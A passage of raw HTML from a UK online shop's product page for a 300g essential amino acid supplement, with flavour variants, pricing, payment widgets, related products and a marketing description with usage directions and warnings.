stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;Eaa Strawberry&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2023\/07\/eaa-strawberry.png&quot;,&quot;alt&quot;:&quot;Eaa Strawberry&quot;,&quot;src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2023\/07\/eaa-strawberry-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2023\/07\/eaa-strawberry.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2023\/07\/eaa-strawberry-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2023\/07\/eaa-strawberry-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:101959,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:274,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5060547317899&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BEST BEFORE END: 01.2027&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:99564,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;300&quot;,&quot;weight_html&quot;:&quot;300 g&quot;,&quot;display_price_cents&quot;:2499},{&quot;attributes&quot;:{&quot;attribute_pa_blvariant&quot;:&quot;twisted-tropical&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock wd-style-default\&quot;&gt;In stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 10 cm&quot;,&quot;display_price&quot;:24.99,&quot;display_regular_price&quot;:24.99,&quot;image&quot;:{&quot;title&quot;:&quot;Eaa Twist&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-twist.png&quot;,&quot;alt&quot;:&quot;Eaa Twist&quot;,&quot;src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-twist-600x600.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-twist.png&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-twist-150x150.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/fitcookie.co.uk\/wp-content\/uploads\/2025\/01\/eaa-twist-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:101962,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:194,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5065019724229&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BEST BEFORE END: 01.2027&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:99565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;300&quot;,&quot;weight_html&quot;:&quot;300 g&quot;,&quot;display_price_cents&quot;:2499}]">
<table class=variations cellspacing=0>
<tbody>
<tr>
<th class="label cell"><label for=pa_blvariant>Flavour</label></th>
<td class="value cell">
<select id=pa_blvariant class="" name=attribute_pa_blvariant data-attribute_name=attribute_pa_blvariant data-show_option_none=yes><option value="">Choose an option</option><option value=bluefreeze>Bluefreeze</option><option value=grapevibe>Grapevibe</option><option value=melon-splash>Melon Splash</option><option value=orange-surge>Orange Surge</option><option value=sweet-straw>Sweet Straw</option><option value=twisted-tropical>Twisted Tropical</option></select><div class=wd-reset-var><a class=reset_variations href="#">Clear</a></div>	</td>
</tr>
</tbody>
</table>
<div class=single_variation_wrap>
<div class="woocommerce-variation single_variation" role=alert aria-relevant=additions></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class=quantity>
<input type=button value=- class=minus />
<label class=screen-reader-text for=quantity_696c386933f32>EAA 300g - FitCookie quantity</label>
<input type=number id=quantity_696c386933f32 class="input-text qty text" value=1 aria-label="Product quantity" min=1 max="" name=quantity step=1 placeholder="" inputmode=numeric autocomplete=off>
<input type=button value="+" class=plus />
</div>
<button type=submit class="single_add_to_cart_button button alt">Add to basket</button>
<input type=hidden name=gtm4wp_product_data value="{&quot;internal_id&quot;:75158,&quot;item_id&quot;:75158,&quot;item_name&quot;:&quot;EAA 300g - FitCookie&quot;,&quot;sku&quot;:75158,&quot;price&quot;:24.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Supplements&quot;,&quot;id&quot;:75158}"/>
<script type="application/javascript" style=display:none>window.pysWooProductData=window.pysWooProductData||[];window.pysWooProductData[75158]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"067c4278-08a1-4882-9701-f6a6ee25442b","params":{"content_type":"product","content_ids":["75158"],"contents":[{"id":"75158","quantity":1}],"tags":"eaa, essential amino acids, fitcookie, muscle recovery","content_name":"EAA 300g - FitCookie","category_name":"Supplements, Vegan, Amino Acids, Vegan Supplements, EAA, Vegan Amino Acids","value":"24.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};window.pysWooProductData[99560]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"4f713f8d-3194-409d-b634-02fe5ee77a1f","params":{"content_type":"product","content_ids":["99560"],"contents":[{"id":"99560","quantity":1}],"content_name":"EAA 300g - FitCookie - Bluefreeze","category_name":"Supplements, Vegan, Amino Acids, Vegan Supplements, EAA, Vegan Amino Acids","value":"24.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};window.pysWooProductData[99561]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"89752b40-6d9b-44fc-933e-5e80115e5f20","params":{"content_type":"product","content_ids":["99561"],"contents":[{"id":"99561","quantity":1}],"content_name":"EAA 300g - FitCookie - Grapevibe","category_name":"Supplements, Vegan, Amino Acids, Vegan Supplements, EAA, Vegan Amino Acids","value":"24.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};window.pysWooProductData[99562]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"498d22ce-1a9c-4613-bb76-f6071381b323","params":{"content_type":"product","content_ids":["99562"],"contents":[{"id":"99562","quantity":1}],"content_name":"EAA 300g - FitCookie - Melon Splash","category_name":"Supplements, Vegan, Amino Acids, Vegan Supplements, EAA, Vegan Amino Acids","value":"24.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};window.pysWooProductData[99563]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"7e08f507-c619-4e13-908d-3549f14450ec","params":{"content_type":"product","content_ids":["99563"],"contents":[{"id":"99563","quantity":1}],"content_name":"EAA 300g - FitCookie - Orange Surge","category_name":"Supplements, Vegan, Amino Acids, Vegan Supplements, EAA, Vegan Amino Acids","value":"24.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};window.pysWooProductData[99564]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"0cc1325c-d098-4e9f-81bc-f872204fc75f","params":{"content_type":"product","content_ids":["99564"],"contents":[{"id":"99564","quantity":1}],"content_name":"EAA 300g - FitCookie - Sweet Straw","category_name":"Supplements, Vegan, Amino Acids, Vegan Supplements, EAA, Vegan Amino Acids","value":"24.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};window.pysWooProductData[99565]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"59d0aaab-d032-49b2-918c-28ba6ad6906b","params":{"content_type":"product","content_ids":["99565"],"contents":[{"id":"99565","quantity":1}],"content_name":"EAA 300g - FitCookie - Twisted Tropical","category_name":"Supplements, Vegan, Amino Acids, Vegan Supplements, EAA, Vegan Amino Acids","value":"24.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};</script>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class=wc-stripe-clear></div>
<div class="wc-stripe-product-checkout-container bottom">
<ul class=wc_stripe_product_payment_methods style="list-style: none">
<li class=payment_method_stripe_applepay>
<div class=payment-box>
<input type=hidden class="woocommerce_stripe_applepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;EAA 300g - FitCookie&quot;,&quot;pending&quot;:true,&quot;amount&quot;:2499}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:75158,&quot;price&quot;:24.99,&quot;price_cents&quot;:2499,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id=wc-stripe-applepay-container class=wc-stripe-applepay-container>
</div> </div>
</li>
<li class=payment_method_stripe_googlepay>
<div class=payment-box>
<input type=hidden class="woocommerce_stripe_googlepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;EAA 300g - FitCookie&quot;,&quot;type&quot;:&quot;SUBTOTAL&quot;,&quot;price&quot;:&quot;24.99&quot;}],&quot;shipping_options&quot;:[{&quot;id&quot;:&quot;default&quot;,&quot;label&quot;:&quot;Waiting...&quot;,&quot;description&quot;:&quot;loading shipping methods...&quot;}],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:75158,&quot;price&quot;:24.99,&quot;price_cents&quot;:2499,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id=wc-stripe-googlepay-container class=wc-stripe-googlepay-product-container></div> </div>
</li>
</ul>
</div>
<input type=hidden name=add-to-cart value=75158 />
<input type=hidden name=product_id value=75158 />
<input type=hidden name=variation_id class=variation_id value=0 />
</div>
</div>
</form>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://fitcookie.co.uk/compare/" data-id=75158 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=75158 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
<div class=product_meta>
<span class=sku_wrapper>
<span class=meta-label>
SKU:	</span>
<span class=sku>
N/A	</span>
</span>
<span class=posted_in><span class=meta-label>Categories:</span> <a href="https://fitcookie.co.uk/supplements/" rel=tag>Supplements</a><span class=meta-sep>,</span> <a href="https://fitcookie.co.uk/supplements/amino-acids/" rel=tag>Amino Acids</a><span class=meta-sep>,</span> <a href="https://fitcookie.co.uk/supplements/amino-acids/eaa/" rel=tag>EAA</a><span class=meta-sep>,</span> <a href="https://fitcookie.co.uk/vegan-products/" rel=tag>Vegan</a><span class=meta-sep>,</span> <a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/vegan-amino-acids/" rel=tag>Vegan Amino Acids</a><span class=meta-sep>,</span> <a href="https://fitcookie.co.uk/vegan-products/vegan-supplements/" rel=tag>Vegan Supplements</a></span>
<span class=tagged_as><span class=meta-label>Tags:</span> <a href="https://fitcookie.co.uk/product-tag/eaa/" rel=tag>eaa</a><span class=meta-sep>,</span> <a href="https://fitcookie.co.uk/product-tag/essential-amino-acids/" rel=tag>essential amino acids</a><span class=meta-sep>,</span> <a href="https://fitcookie.co.uk/product-tag/fitcookie/" rel=tag>fitcookie</a><span class=meta-sep>,</span> <a href="https://fitcookie.co.uk/product-tag/muscle-recovery/" rel=tag>muscle recovery</a></span>
</div>
</div>
</div>
</div><!-- .summary -->
</div>
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right single-product-sidebar area-sidebar-product-single">
<div class=wd-heading>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a>
</div>
</div>
<div class=widget-area>
<div class="upsells-widget widget sidebar-widget">
<h5 class=widget-title>You may also like&hellip;</h5>
<ul class=product_list_widget>
<li class=small-product-content>
<div class=product-pseudo-wrap></div>
<div class=product-small-inner>
<a href="https://fitcookie.co.uk/product/non-gmolecithin1200mg100softgels/" title="Lecithin 1200 mg 100 Softgels - Now Foods">
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2021/09/lecithin-1200mg-now-foods-100-softgels-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lecithin 1200mg Now Foods 100 Softgels"/>	</a>
<span class=wd-entities-title>
Lecithin 1200 mg 100 Softgels - Now Foods </span>
<span class=price><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>9.99</span></span>
<a href="/product/eaa-300g-fitcookie/?add-to-cart=35428" data-quantity=1 class="button single_add_to_cart_button">Add to basket</a>	</div>
</li>
<style>.product-small-inner .single_add_to_cart_button{background:#fe5900;padding:5px 10px;font-size:11px;margin-bottom:10px}.product-small-inner .single_add_to_cart_button:hover{background-color:var(--btn-accented-bgcolor)}</style>
<li class=small-product-content>
<div class=product-pseudo-wrap></div>
<div class=product-small-inner>
<a href="https://fitcookie.co.uk/product/selenium-complex-200mcg-90-caps-swanson/" title="Selenium Complex 200mcg 90 Caps - Swanson">
<picture loading=lazy class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail">
<source type="image/avif" srcset="https://fitcookie.co.uk/wp-content/uploads/2021/11/selenium-complex-swanson-200mcg-90-caps-300x300.jpeg.avif"/>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2021/11/selenium-complex-swanson-200mcg-90-caps-300x300.jpeg" alt="Selenium Complex Swanson 200mcg 90 Caps"/>
</picture>
</a>
<span class=wd-entities-title>
Selenium Complex 200mcg 90 Caps - Swanson </span>
<span class=price><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>3.99</span></span>
<a href="/product/eaa-300g-fitcookie/?add-to-cart=39783" data-quantity=1 class="button single_add_to_cart_button">Add to basket</a>	</div>
</li>
<style>.product-small-inner .single_add_to_cart_button{background:#fe5900;padding:5px 10px;font-size:11px;margin-bottom:10px}.product-small-inner .single_add_to_cart_button:hover{background-color:var(--btn-accented-bgcolor)}</style>
<li class=small-product-content>
<div class=product-pseudo-wrap></div>
<div class=product-small-inner>
<a href="https://fitcookie.co.uk/product/wow-cookie-dough-protein-1kg-chocolate/" title="Wow Cookie Dough Protein 1kg - Chocolate">
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2025/08/chocolate-wow-cookie-dough-protein-fa-fitness-authority-1kg-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chocolate Wow Cookie Dough Protein Fa Fitness Authority 1kg" srcset="https://fitcookie.co.uk/wp-content/uploads/2025/08/xchocolate-wow-cookie-dough-protein-fa-fitness-authority-1kg-300x300.jpeg.pagespeed.ic.y29Q7NOJQr.webp 1x"/>	</a>
<span class=wd-entities-title>
Wow Cookie Dough Protein 1kg - Chocolate </span>
<span class=price><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>24.99</span></span>
<a href="/product/eaa-300g-fitcookie/?add-to-cart=108314" data-quantity=1 class="button single_add_to_cart_button">Add to basket</a>	</div>
</li>
<style>.product-small-inner .single_add_to_cart_button{background:#fe5900;padding:5px 10px;font-size:11px;margin-bottom:10px}.product-small-inner .single_add_to_cart_button:hover{background-color:var(--btn-accented-bgcolor)}</style>
<li class=small-product-content>
<div class=product-pseudo-wrap></div>
<div class=product-small-inner>
<a href="https://fitcookie.co.uk/product/10x-cre-300g-10x-athletic/" title="10X Cre 300g - 10X Athletic">
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2023/04/micronised-creatine-monohydrate-10xathletic-300g-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Micronised Creatine Monohydrate 10xathletic 300g"/>	</a>
<span class=wd-entities-title>
10X Cre 300g - 10X Athletic </span>
<span class=price><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>24.99</span></span>
<a href="/product/eaa-300g-fitcookie/?add-to-cart=72602" data-quantity=1 class="button single_add_to_cart_button">Add to basket</a>	</div>
</li>
<style>.product-small-inner .single_add_to_cart_button{background:#fe5900;padding:5px 10px;font-size:11px;margin-bottom:10px}.product-small-inner .single_add_to_cart_button:hover{background-color:var(--btn-accented-bgcolor)}</style>
<li class=small-product-content>
<div class=product-pseudo-wrap></div>
<div class=product-small-inner>
<a href="https://fitcookie.co.uk/product/l-arginine-90-mega-caps-biotech-usa/" title="L-Arginine 90 Mega Caps - BioTechUSA">
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2025/10/l-arginine-biotech-usa-biotechusa-90-mega-caps-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L Arginine Biotech Usa Biotechusa 90 Mega Caps"/>	</a>
<span class=wd-entities-title>
L-Arginine 90 Mega Caps - BioTechUSA </span>
<span class=price><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>9.99</span></span>
<a href="/product/eaa-300g-fitcookie/?add-to-cart=110502" data-quantity=1 class="button single_add_to_cart_button">Add to basket</a>	</div>
</li>
<style>.product-small-inner .single_add_to_cart_button{background:#fe5900;padding:5px 10px;font-size:11px;margin-bottom:10px}.product-small-inner .single_add_to_cart_button:hover{background-color:var(--btn-accented-bgcolor)}</style>
<li class=small-product-content>
<div class=product-pseudo-wrap></div>
<div class=product-small-inner>
<a href="https://fitcookie.co.uk/product/nutlove-protein-shake-630g-choco-hazelnut/" title="NutLove Protein Shake 630g - Choco Hazelnut">
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2021/09/xchoco-hazelnut-nutlove-whey-protein-shake-allnutrition-630g-300x300.jpeg.pagespeed.ic.nCkkJMM4lI.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Choco Hazelnut Nutlove Whey Protein Shake Allnutrition 630g"/>	</a>
<span class=wd-entities-title>
NutLove Protein Shake 630g - Choco Hazelnut </span>
<span class=price><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>16.99</span></span>
<a href="/product/eaa-300g-fitcookie/?add-to-cart=10016" data-quantity=1 class="button single_add_to_cart_button">Add to basket</a>	</div>
</li>
<style>.product-small-inner .single_add_to_cart_button{background:#fe5900;padding:5px 10px;font-size:11px;margin-bottom:10px}.product-small-inner .single_add_to_cart_button:hover{background-color:var(--btn-accented-bgcolor)}</style>
<li class=small-product-content>
<div class=product-pseudo-wrap></div>
<div class=product-small-inner>
<a href="https://fitcookie.co.uk/product/water-off-60-caps-you/" title="Water Off 60 Caps - You">
<img loading=lazy width=300 height=300 class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Water Off Diuretic Complex You 60 Caps" src="[data-uri]"/>	</a>
<span class=wd-entities-title>
Water Off 60 Caps - You </span>
<span class=price><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>19.99</span></span>
<a href="/product/eaa-300g-fitcookie/?add-to-cart=113813" data-quantity=1 class="button single_add_to_cart_button">Add to basket</a>	</div>
</li>
<style>.product-small-inner .single_add_to_cart_button{background:#fe5900;padding:5px 10px;font-size:11px;margin-bottom:10px}.product-small-inner .single_add_to_cart_button:hover{background-color:var(--btn-accented-bgcolor)}</style>
<li class=small-product-content>
<div class=product-pseudo-wrap></div>
<div class=product-small-inner>
<a href="https://fitcookie.co.uk/product/zma-sport-recovery-90-veg-caps-now-foods/" title="ZMA Sport Recovery 90 Veg Caps - Now Foods">
<picture loading=lazy class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail">
<source type="image/avif" srcset="https://fitcookie.co.uk/wp-content/uploads/2024/07/zma-now-foods-90-veg-caps-300x300.jpeg.avif"/>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2024/07/zma-now-foods-90-veg-caps-300x300.jpeg" alt="Zma Now Foods 90 Veg Caps" srcset="https://fitcookie.co.uk/wp-content/uploads/2024/07/xzma-now-foods-90-veg-caps-300x300.jpeg.pagespeed.ic.tMklCWqOb3.webp 1.5x,https://fitcookie.co.uk/wp-content/uploads/2024/07/zma-now-foods-90-veg-caps-300x300.jpeg 3x"/>
</picture>
</a>
<span class=wd-entities-title>
ZMA Sport Recovery 90 Veg Caps - Now Foods </span>
<span class=price><span class="woocommerce-Price-amount amount"><span class=woocommerce-Price-currencySymbol>&pound;</span>19.99</span></span>
<a href="/product/eaa-300g-fitcookie/?add-to-cart=89540" data-quantity=1 class="button single_add_to_cart_button">Add to basket</a>	</div>
</li>
<style>.product-small-inner .single_add_to_cart_button{background:#fe5900;padding:5px 10px;font-size:11px;margin-bottom:10px}.product-small-inner .single_add_to_cart_button:hover{background-color:var(--btn-accented-bgcolor)}</style></ul>	</div>
</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
</div>
</div>
<div class=product-tabs-wrapper>
<div class=container>
<div class=row>
<div class="col-12 poduct-tabs-inner">
<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state=first data-layout=tabs>
<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role=tablist>
<li class="description_tab active" id=tab-title-description role=tab aria-controls=tab-description>
<a class=wd-nav-link href="#tab-description">
<span class="nav-link-text wd-tabs-title">
Description	</span>
</a>
</li>
<li class=additional_information_tab id=tab-title-additional_information role=tab aria-controls=tab-additional_information>
<a class=wd-nav-link href="#tab-additional_information">
<span class="nav-link-text wd-tabs-title">
Additional information	</span>
</a>
</li>
<li class=wd_additional_tab_tab id=tab-title-wd_additional_tab role=tab aria-controls=tab-wd_additional_tab>
<a class=wd-nav-link href="#tab-wd_additional_tab">
<span class="nav-link-text wd-tabs-title">
Delivery	</span>
</a>
</li>
<li class=wd_custom_tab_tab id=tab-title-wd_custom_tab role=tab aria-controls=tab-wd_custom_tab>
<a class=wd-nav-link href="#tab-wd_custom_tab">
<span class="nav-link-text wd-tabs-title">
SUPPLEMENT FACTS	</span>
</a>
</li>
<li class=reviews_tab id=tab-title-reviews role=tab aria-controls=tab-reviews>
<a class=wd-nav-link href="#tab-reviews">
<span class="nav-link-text wd-tabs-title">
Reviews	</span>
</a>
</li>
</ul>
</div>
<div class=wd-accordion-item>
<div id=tab-item-title-description class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index=description>
<div class=wd-accordion-title-text>
<span>
Description	</span>
</div>
<span class="wd-accordion-opener wd-opener-style-arrow"></span>
</div>
<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id=tab-description role=tabpanel aria-labelledby=tab-title-description data-accordion-index=description>
<div class=wc-tab-inner>
<h2><strong>Unleash Your Potential with FITCOOKIE EAA</strong></h2>
<p>Introducing our premium <strong>FITCOOKIE EAA</strong> (Essential Amino Acids), the perfect supplement to elevate your fitness journey. Packed with a powerful blend of 15g of amino acids, including an impressive 7.5g of our specially formulated <strong>EAA</strong> blend, this product supports your body&#8217;s recovery and muscle growth.</p>
<p>Our <strong>EAA Essential Amino Acids</strong> are carefully crafted to provide the nutrients your muscles need to thrive. Each serving delivers a potent combination of essential amino acids, including leucine, isoleucine, and valine (<strong>BCAA&#8217;s</strong>), crucial in protein synthesis and muscle repair.</p>
<p>What sets our <strong>EAA Essential Amino Acids</strong> apart is our commitment to quality. We have carefully selected premium ingredients to ensure maximum efficacy and deliver your desired results. With no added sugar, you can enjoy the benefits of this supplement guilt-free.</p>
<p>Whether you&#8217;re an avid gym-goer, an athlete, or simply looking to improve your overall well-being, our <strong>EAA Essential Amino</strong> <strong>Acids</strong> support your goals. This top-notch supplement enhances your recovery, promotes lean muscle growth, and experiences increased endurance.</p>
<p>Add our <strong>EAA Essential Amino Acids</strong> to your fitness routine and unlock your full potential. Elevate your performance, achieve your fitness goals, and embrace a healthier, stronger you.</p>
<ul>
<li>EAA&#8217;s (essential amino acids)</li>
<li>contains 7.5g of EAA&#8217;s</li>
<li>8:1:1 BCAA&#8217;s Ratio</li>
</ul>
<h3><strong>Key Benefits:</strong></h3>
<ul>
<li><strong>Enhanced Muscle Recovery</strong>: The potent EAA blend helps repair and rebuild muscles after intense workouts, so you can get back to training faster.</li>
<li><strong>Supports Lean Muscle Growth</strong>: Essential amino acids provide the building blocks your muscles need to grow and maintain strength.</li>
<li><strong>Improved Endurance</strong>: Experience longer, stronger performance during your workouts with the endurance-boosting benefits of EAAs.</li>
</ul>
<h4>RECOMMENDED USE:</h4>
<p>Mix (1) headed scoop  (10g) with 350-500ml of cold water in your shaker. Drink it before and after your workout or during.</p>
<h5>Warnings:</h5>
<p>Store in a cool, dry place, out of direct sunlight and out of the sight and reach of children. Food supplements should not be used as a substitute for a varied diet. Check with a qualified health professional before using this product if you are under 18, pregnant or nursing a baby or if you have any know or suspected medical conditions and or are taking any prescription.</p>
</div>
</div>
</div>
<div class=wd-accordion-item>
<div id=tab-item-title-additional_information class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index=additional_information>
<div class=wd-accordion-title-text>
<span>
Additional information	</span>
</div>
<span class="wd-accordion-opener wd-opener-style-arrow"></span>
</div>
<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id=tab-additional_information role=tabpanel aria-labelledby=tab-title-additional_information data-accordion-index=additional_information>
<div class=wc-tab-inner>
<table class="woocommerce-product-attributes shop_attributes">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
<th class=woocommerce-product-attributes-item__label>
<span class=wd-attr-name>
Weight	</span>
</th>
<td class=woocommerce-product-attributes-item__value>
300 g	</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
<th class=woocommerce-product-attributes-item__label>
<span class=wd-attr-name>
Dimensions	</span>
</th>
<td class=woocommerce-product-attributes-item__value>
10 &times; 10 &times; 10 cm	</td>
</tr>
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_blvariant">
<th class=woocommerce-product-attributes-item__label>
<span class=wd-attr-name>
Flavour	</span>
</th>
<td class=woocommerce-product-attributes-item__value>
<p>Bluefreeze, Grapevibe, Melon Splash, Orange Surge, Sweet Straw, Twisted Tropical</p>
</td>
</tr>
</table>
</div>
</div>
</div>
<div class=wd-accordion-item>
<div id=tab-item-title-wd_additional_tab class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index=wd_additional_tab>
<div class=wd-accordion-title-text>
<span>
Delivery	</span>
</div>
<span class="wd-accordion-opener wd-opener-style-arrow"></span>
